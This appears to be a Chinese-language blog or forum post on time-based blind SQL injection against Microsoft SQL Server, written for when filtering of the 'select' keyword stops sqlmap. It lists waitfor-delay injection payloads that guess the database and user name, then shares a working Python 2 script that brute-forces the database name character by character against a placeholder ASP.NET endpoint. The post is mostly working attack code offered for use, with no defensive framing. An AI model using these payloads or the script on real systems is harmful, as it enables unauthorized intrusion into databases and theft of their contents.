sqlmap爆mssql数据库时采用的语句如下图:

从语句中不难看出,如果关键字select被“(非tamper绕过)处理”了,那sqlmap是无法爆出数据库的,这时我们可以使用原始的猜解法,
#判断数据库和用户名长度
'+if(len(db_name())=%s)+waitfor+delay+'0:0:5'--
'+if(len(user_name())=%s)+waitfor+delay+'0:0:5'--
#循环注出数据库和用户名
'+if(ascii(substring(db_name(),%s,1))=%s)+waitfor+delay+'0:0:5'--
'+if(ascii(substring(user_name(),%s,1))=%s)+waitfor+delay+'0:0:5'--
分享一个最近用的时间延迟盲注爆库名脚本(手工测下库名长度):
import urllib import urllib2 import time payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.' header = { 'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)' } values={} print 'Start to retrive database:' user= '' for i in range(1, 20): for payload in payloads: startTime=time.time() try: values['action']='getvideo' values['pc_mob']='GP' values['years']="' if(ascii(substring(db_name(),%s,1))=%s) waitfor delay '0:0:5'--" % (str(i),ord(payload)) data = urllib.urlencode(values) url = "http://www.xxx.com/operation.aspx" geturl = url+'?'+data request = urllib2.Request(geturl,headers=header) response = urllib2.urlopen(request) if time.time()-startTime>5: user+=payload print 'the database is:'+user break else: print 'dumping database...' except Exception,e: print e